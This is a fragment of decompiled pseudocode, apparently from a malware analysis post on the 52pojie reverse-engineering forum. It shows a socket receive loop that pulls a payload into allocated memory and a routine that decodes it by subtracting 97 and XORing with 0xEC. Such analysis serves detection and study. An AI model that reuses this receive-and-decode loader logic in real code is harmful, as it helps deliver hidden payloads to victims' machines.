 int __stdcall recv_fun(int a1, SIZE_T dwSize)
{
int v2; // eax
double v4; // [esp+0h] [ebp-28h] BYREF
double v5; // [esp+8h] [ebp-20h]
char *buf[2]; // [esp+10h] [ebp-18h]
int v7; // [esp+18h] [ebp-10h]
int v8; // [esp+1Ch] [ebp-Ch]
int len; // [esp+20h] [ebp-8h]
LPVOID lpAddress; // [esp+24h] [ebp-4h]
v7 = 0;
lpAddress = sub_1000F2AB(dwSize);
len = dwSize;
v8 = 0;
do
{
buf[1] = (*a1 + 8);
buf[0] = Add_fun2(lpAddress, v8);
HIDWORD(v5) = &v4;
v2 = recv(*buf[1], buf[0], len, 0);
if ( HIDWORD(v5) != &v4 )
v2 = error_fun(6, SLODWORD(v4), SHIDWORD(v4));
v7 = v2;
if ( v2 < 1 )
break;
*buf = len;
v5 = v7;
v4 = *buf - v5;
len = return_param(v4);
*buf = v8;
v5 = v7;
v4 = *buf + v5;
v8 = return_param(v4);
}
while ( v8 != dwSize );
if ( v8 == dwSize )
{
Decode_fun(lpAddress, dwSize);
return lpAddress;
}
else
{
virtual_free_fun(lpAddress);
return -1;
}
}
int __cdecl Decode_fun(int a1, int a2)
{
int result; // eax
int i; // ecx
result = a1;
for ( i = 0; i < a2; ++i )
*(i + a1) = (*(i + a1) - 97) ^ 0xEC;
return result;
}
吾爱破解论坛
www.52pojie.cn